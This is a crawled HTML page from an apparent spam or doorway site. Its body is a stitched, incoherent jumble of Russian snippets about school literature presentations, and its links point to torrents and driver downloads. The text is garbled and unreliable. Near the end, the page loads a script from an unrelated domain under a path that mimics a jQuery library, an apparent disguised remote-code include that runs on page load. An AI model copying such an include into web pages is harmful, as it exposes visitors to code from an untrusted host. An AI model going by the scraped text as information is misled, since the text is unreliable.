

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-prezentaciya-na-temu-ya-rodilsya.html
body_size: 3104
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация на тему я родился - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация на тему я родился</h2>
                            </header>
                            <p>Презентация на тему: " Самуил Яковлевич Маршак - детям!. Из биографии С.Я. Маршака Самуил Яковлевич Маршак родился 3 ноября 1887 года в Воронеже. Презентация на тему: " Михаил Юрьевич Лермонтов (1814-1841). Рождение поэта Михаил Юрьевич Лермонтов родился дождливой ночью Слайд 1. Волынкина Елена Александровна учитель начальных классов высшая категория О жизни и творчестве С. Я. Маршака для учащихся начальной школы Государственное бюджетное. Презентация к уроку по чтению (3 класс) на тему: Презентация по чтению 3 класс "Дед Мазай и зайцы". Описание слайда: Сочинение- рассуждение на дискуссионную тему Федичкина Юлия Сергеевна, учитель русского языка и литературы МБОУ СОШ имени С.Е. Кузнецова. (ссылка на скачивание материала ( презентация +текст) в конце статьи). У отца Чернышевского была хорошая библиотека с большим. 
В сообществе издательство будет рассказывать о своих книгах для родителей и детей, которые освещают вопросы здоровья, питания, раннего развития Я принимаю участие в Интернет-флешмобе #НавстречуПобеде63!!! Для меня День Победы – это. Из биографии С.Я. Маршака Самуил Яковлевич Маршак родился 3 ноября 1887 года в Воронеже. 
Презентация на тему: Михаил Юрьевич Лермонтов (1814-1841). Рождение поэта Михаил Юрьевич. Презентация к уроку по литературному чтению С.Я.Маршак Биография и творчество. Презентация к уроку литературного чтения.1 класс. С.Я  Маршак  Угомон. Презентация по русскому языку Сочинение-рассуждение на дискуссионную тему (8 класс). (ссылка на скачивание материала ( презентация +текст) в конце статьи). У отца Чернышевского. Чтобы бесплатно скачать презентацию по Ахматовой нажмите на её название. Анна Андреевна. 
Презентация на тему Чингиз Торекулович Айтматов к уроку по Истории. Презентация: Викторина по детским произведениям, Урок: Литература, Класс:. Александр Павлович Чудаков скончался в 2005 году. Он известен, прежде всего, как. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-skachat-rep-pesni-besplatno-2015.html">Скачать реп песни бесплатно 2015</a></li>
                                <li><a href="j0dbs-igra-teney-nikolay-troy-skachat.html">Игра теней николай трой скачать</a></li>
                                <li><a href="j0dbs-shema-podsoedineniya-boylera-kosvennogo-nagreva.html">Схема подсоединения бойлера косвенного нагрева</a></li>
                                <li><a href="j0dbs-golodnye-igry-soyka-peresmeshnica-chast-skachat-knigu.html">Голодные игры сойка пересмешница часть скачать книгу</a></li>
                                <li><a href="j0dbs-vindovs-10-kdfx.html">Виндовс 10 kdfx</a></li>
                                <li><a href="j0dbs-dzhimmi-karr-torrent.html">Джимми карр торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация на тему: Самуил Яковлевич Маршак - детям!.</li>
<li>Презентация на тему: Михаил Юрьевич Лермонтов.</li>
<li>Презентация к уроку чтения (3 класс) на тему: С.Я.Маршак.</li>
<li>Презентация к уроку литературного чтения.1 класс. С.Я.</li>
<li>Презентация по русскому языку Сочинение-рассуждение.</li>
<li>Чернышевский Биография Презентация.Rar - flightschool.</li>
<li>Анна Ахматова Биография Презентация Скачать Бесплатно.</li>
<li>Презентация Чингиз Торекулович Айтматов - скачать.</li>
<li>Викторина по детским произведениям - Презентация 31518.</li>
<li>Мариэтта Чудакова о муже и авторе романа Ложится мгла.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-izhevsk-yanaul-raspisanie-poezda.html">Ижевск янаул расписание поезда</a></li>
                                            <li><a href="j0dbs-skachat-albom-noyz-ms-2014-torrent.html">Скачать альбом нойз мс 2014 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-kruz-andrey-luchshie-knigi.html">Круз андрей лучшие книги</a></li>
                                            <li><a href="j0dbs-skachat-drayver-dlya-skanera-phaser-3100-mfp.html">Скачать драйвер для сканера phaser 3100 mfp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-raspisanie-poezda-kustanay-almaty.html">Расписание поезда кустанай алматы</a></li>
                                            <li><a href="j0dbs-skachat-igru-na-android-stalker-mobile.html">Скачать игру на андроид сталкер mobile</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-kniga-zemnaya-zhizn-bogorodicy.html">Книга земная жизнь богородицы</a></li>
                                            <li><a href="j0dbs-drayvery-dlya-kseroks-3045.html">Драйверы для ксерокс 3045</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
